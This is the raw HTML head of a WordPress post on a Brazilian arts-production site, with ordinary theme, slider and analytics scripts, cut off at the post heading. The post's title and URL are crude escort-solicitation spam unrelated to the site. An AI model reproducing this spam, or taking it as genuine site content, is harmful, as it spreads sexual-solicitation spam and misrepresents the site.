

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.rubim.art.br/call-girls-in-oslo-escort-i-norge-escorte-date-bergen-how-to-fuck-an-escort/
body_size: 32049
content:
<!DOCTYPE html>
<html class="no-touch" lang="pt-BR" xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.rubim.art.br/xmlrpc.php">
<title>Call girls in oslo escort i norge escorte date bergen how to fuck an escort &#8211; Rubim</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Rubim &raquo;" href="http://www.rubim.art.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Rubim &raquo;" href="http://www.rubim.art.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Rubim &raquo; Call girls in oslo escort i norge escorte date bergen how to fuck an escort" href="http://www.rubim.art.br/call-girls-in-oslo-escort-i-norge-escorte-date-bergen-how-to-fuck-an-escort/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.rubim.art.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='layerslider-css' href='http://www.rubim.art.br/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://www.rubim.art.br/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.rubim.art.br/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.rubim.art.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='core-css' href='http://www.rubim.art.br/wp-content/plugins/dinamize/css/dinamize.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://www.rubim.art.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='uncodefont-google-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2Cregular%2C500%2C600%2C700%7CDroid+Serif%3Aregular%2Citalic%2C700%2C700italic%7CPlayfair+Display%3Aregular%2Citalic%2C700%2C700italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7CQuicksand%3A300%2Cregular%2C500%2C700%7CLora%3Aregular%2Citalic%2C700%2C700italic%7CRoboto+Condensed%3A300%2C300italic%2Cregular%2Citalic%2C700%2C700italic&#038;subset=devanagari%2Clatin-ext%2Clatin%2Ccyrillic%2Cvietnamese%2Cgreek%2Ccyrillic-ext%2Cgreek-ext&#038;ver=2.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='uncode-privacy-css' href='http://www.rubim.art.br/wp-content/plugins/uncode-privacy/assets/css/uncode-privacy-public.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='uncode-style-css' href='http://www.rubim.art.br/wp-content/themes/uncode/library/css/style.css?ver=925251678' type='text/css' media='all' />
<style id='uncode-style-inline-css' type='text/css'>

@media (min-width: 960px) { .limit-width { max-width: 1200px; margin: auto;}}
.menu-primary ul.menu-smart > li > a, .menu-primary ul.menu-smart li.dropdown > a, .menu-primary ul.menu-smart li.mega-menu > a, .vmenu-container ul.menu-smart > li > a, .vmenu-container ul.menu-smart li.dropdown > a { text-transform: uppercase; }
body.menu-custom-padding .col-lg-0.logo-container, body.menu-custom-padding .col-lg-2.logo-container, body.menu-custom-padding .col-lg-12 .logo-container, body.menu-custom-padding .col-lg-4.logo-container { padding-top: 27px; padding-bottom: 27px; }
body.menu-custom-padding .col-lg-0.logo-container.shrinked, body.menu-custom-padding .col-lg-2.logo-container.shrinked, body.menu-custom-padding .col-lg-12 .logo-container.shrinked, body.menu-custom-padding .col-lg-4.logo-container.shrinked { padding-top: 18px; padding-bottom: 18px; }
@media (max-width: 959px) { body.menu-custom-padding .menu-container .logo-container { padding-top: 27px !important; padding-bottom: 27px !important; } }
</style>
<link rel='stylesheet' id='uncode-icons-css' href='http://www.rubim.art.br/wp-content/themes/uncode/library/css/uncode-icons.css?ver=925251678' type='text/css' media='all' />
<link rel='stylesheet' id='uncode-custom-style-css' href='http://www.rubim.art.br/wp-content/themes/uncode/library/css/style-custom.css?ver=925251678' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='http://www.rubim.art.br/wp-content/plugins/jetpack/css/jetpack.css?ver=12.6.3' type='text/css' media='all' />
<script type='text/javascript' id='layerslider-greensock-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.10.2"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0' id='layerslider-greensock-js'></script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.10.2' id='layerslider-js'></script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.10.2' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-content/plugins/dinamize/js/dinamize.js?ver=6.2.8' id='my-js-js'></script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0' id='tp-tools-js'></script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.2' id='revmin-js'></script>
<script type='text/javascript' src='/wp-content/themes/uncode/library/js/ai-uncode.js' id='uncodeAI' data-home='/' data-path='/' data-breakpoints-images='258,516,720,1032,1440,2064,2880' id='ai-uncode-js'></script>
<script type='text/javascript' id='uncode-init-js-extra'>
/* <![CDATA[ */
var SiteParameters = {"days":"days","hours":"hours","minutes":"minutes","seconds":"seconds","constant_scroll":"on","scroll_speed":"2","parallax_factor":"0.25","loading":"Loading\u2026","slide_name":"slide","slide_footer":"footer","ajax_url":"http:\/\/www.rubim.art.br\/wp-admin\/admin-ajax.php","nonce_adaptive_images":"f0d9d06da8","enable_debug":"","block_mobile_videos":"","is_frontend_editor":"","mobile_parallax_allowed":"","wireframes_plugin_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-content/themes/uncode/library/js/init.js?ver=925251678' id='uncode-init-js'></script>

<!-- Snippet do Google Analytics adicionado pelo Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-157499264-3' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.rubim.art.br"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-157499264-3", {"anonymize_ip":true});
</script>

<!-- Finalizar o snippet do Google Analytics adicionado pelo Site Kit -->
<meta name="generator" content="Powered by LayerSlider 6.10.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="http://www.rubim.art.br/wp-json/" /><link rel="alternate" type="application/json" href="http://www.rubim.art.br/wp-json/wp/v2/posts/84193" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.rubim.art.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.rubim.art.br/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="http://www.rubim.art.br/call-girls-in-oslo-escort-i-norge-escorte-date-bergen-how-to-fuck-an-escort/" />
<link rel='shortlink' href='http://www.rubim.art.br/?p=84193' />
<link rel="alternate" type="application/json+oembed" href="http://www.rubim.art.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.rubim.art.br%2Fcall-girls-in-oslo-escort-i-norge-escorte-date-bergen-how-to-fuck-an-escort%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.rubim.art.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.rubim.art.br%2Fcall-girls-in-oslo-escort-i-norge-escorte-date-bergen-how-to-fuck-an-escort%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.102.0" />	<style>img#wpstats{display:none}</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.2.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://i0.wp.com/www.rubim.art.br/wp-content/uploads/2020/05/cropped-favicon2.png?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.rubim.art.br/wp-content/uploads/2020/05/cropped-favicon2.png?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.rubim.art.br/wp-content/uploads/2020/05/cropped-favicon2.png?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.rubim.art.br/wp-content/uploads/2020/05/cropped-favicon2.png?fit=270%2C270" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-84193 single-format-standard  style-accent-bg hormenu-position-left hmenu hmenu-position-right header-full-width main-center-align menu-mobile-animated menu-mobile-transparent menu-custom-padding menu-mobile-centered mobile-parallax-not-allowed ilb-no-bounce unreg wpb-js-composer js-comp-ver-6.13.0 vc_responsive" data-border="18">
		<div class="body-borders" data-border="18"><div class="top-border body-border-shadow"></div><div class="right-border body-border-shadow"></div><div class="bottom-border body-border-shadow"></div><div class="left-border body-border-shadow"></div><div class="top-border style-color-149363-bg"></div><div class="right-border style-color-149363-bg"></div><div class="bottom-border style-color-149363-bg"></div><div class="left-border style-color-149363-bg"></div></div>	<div class="box-wrapper">
		<div class="box-container">
		<script type="text/javascript">UNCODE.initBox();</script>
		<div class="menu-wrapper menu-shrink menu-sticky menu-no-arrows">
													
													<header id="masthead" class="navbar menu-primary menu-dark submenu-dark menu-transparent menu-add-padding style-dark-original menu-absolute menu-animated menu-with-logo">
														<div class="menu-container style-dark-bg menu-no-borders">
															<div class="row-menu">
																<div class="row-menu-inner">
																	<div id="logo-container-mobile" class="col-lg-0 logo-container middle">
																		<div id="main-logo" class="navbar-header style-dark">
																			<a href="http://www.rubim.art.br/" class="navbar-brand" data-padding-shrink ="18" data-minheight="40"><div class="logo-image main-logo logo-skinnable" data-maxheight="90" style="height: 90px;"><img src="http://www.rubim.art.br/wp-content/uploads/2020/04/logo_rubim2.png" alt="logo" width="200" height="225" class="img-responsive adaptive-async" data-uniqueid="82627-170964" data-guid="http://www.rubim.art.br/wp-content/uploads/2020/04/logo_rubim2.png" data-path="2020/04/logo_rubim2.png" data-width="80" data-height="90" data-singlew="null" data-singleh="null" data-crop="" data-fixed="height" /></div></a>
																		</div>
																		<div class="mmb-container"><div class="mobile-menu-button 1 mobile-menu-button-dark lines-button x2"><span class="lines"></span></div></div>
																	</div>
																	<div class="col-lg-12 main-menu-container middle">
																		<div class="menu-horizontal menu-dd-shadow-std">
																			<div class="menu-horizontal-inner">
																				<div class="nav navbar-nav navbar-main navbar-nav-first"><ul id="menu-menu-2" class="menu-primary-inner menu-smart sm"><li id="menu-item-83028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-83028 menu-item-link"><a title="A Rubim" href="http://www.rubim.art.br/#rubim">A Rubim<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-83182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-83182 menu-item-link"><a title="Destaques" href="http://www.rubim.art.br/#fizemos">Destaques<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-83030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-83030 menu-item-link"><a title="O que fizemos" href="http://www.rubim.art.br/#fizemos">O que fizemos<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-83032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-83032 menu-item-link"><a title="Contato" href="http://www.rubim.art.br/#contato">Contato<i class="fa fa-angle-right fa-dropdown"></i></a></li>
</ul></div><div class="nav navbar-nav navbar-nav-last"><ul class="menu-smart sm menu-icons menu-smart-social"><li class="menu-item-link social-icon tablet-hidden mobile-hidden social-172871"><a href="https://www.instagram.com/rubimproducoes" class="social-menu-link" target="_blank"><i class="fa fa-instagram"></i></a></li><li class="menu-item-link social-icon tablet-hidden mobile-hidden social-816565"><a href="https://www.facebook.com/rubimproducoes" class="social-menu-link" target="_blank"><i class="fa fa-social-facebook"></i></a></li><li class="menu-item-link social-icon tablet-hidden mobile-hidden social-185346"><a href="https://twitter.com/rubimproducoes" class="social-menu-link" target="_blank"><i class="fa fa-twitter"></i></a></li></ul></div></div>
																		</div>
																	</div>
																</div>
															</div>
														</div>
													</header>
												</div>			<script type="text/javascript">UNCODE.fixMenuHeight();</script>
			<div class="main-wrapper">
				<div class="main-container">
					<div class="page-wrapper">
						<div class="sections-container">
<div id="page-header"><div class="header-wrapper header-uncode-block header-scroll-opacity">
									<div data-parent="true" class="vc_row style-color-wayh-bg row-container with-zoomout with-parallax"><div class="row-background background-element">
											<div class="background-wrapper">
												<div class="background-inner" style="background-repeat: no-repeat;background-position: center center;background-size: cover;"></div>
												<div class="block-bg-overlay style-color-wayh-bg" style="opacity: 0.65;"></div>
											</div>
										</div><div class="row double-top-padding double-bottom-padding single-h-padding limit-width row-parent row-header" data-height-ratio="75"><div class="wpb_row row-inner"><div class="wpb_column pos-middle pos-center align_center column_parent col-lg-12 half-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell no-block-padding"><div class="uncont"><div class="uncode-info-box  font-762333 font-weight-600 text-uppercase" ><span class="date-info">03/12/2022</span><span class="uncode-ib-separator uncode-ib-separator-symbol">|</span><span class="category-info">In <a href="http://www.rubim.art.br/category/uncategorized/" title="View all posts in Uncategorized" class="">Uncategorized</a></span></div><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h1 class="font-762333 fontsize-338686 fontspace-781688 font-weight-700" ><span>Call girls in oslo escort i norge escorte date bergen how to fuck an escort</span></h1></div><div 